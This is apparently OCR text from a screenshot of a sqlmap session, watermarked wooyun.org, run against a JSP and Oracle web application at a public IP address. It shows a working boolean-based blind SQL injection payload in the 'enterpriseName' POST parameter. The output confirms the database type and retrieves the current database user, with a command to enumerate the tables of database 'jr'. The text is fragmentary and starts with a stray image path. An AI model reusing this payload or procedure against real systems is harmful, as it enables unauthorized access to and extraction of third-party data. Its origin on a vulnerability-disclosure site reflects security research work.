 管理员: 命令提示符 - sqlmap.py  -r Desktop/1.txt   -D jr --tables
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageNo=1&pageSize=12&pageFlag=&enterpriseName=%' AND 4035=4035 AND
'%'='&applyIdNo=
---
[14:55:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:55:54] [INFO] fetching current user
[14:55:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:55:54] [INFO] retrieved:
[14:55:54] [WARNING] reflective value(s) found and filtering out
JR
current user:    'JR'
[14:56:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\118.194.34.150'
www.wooyun.org
[*] shutting down at 14:56:05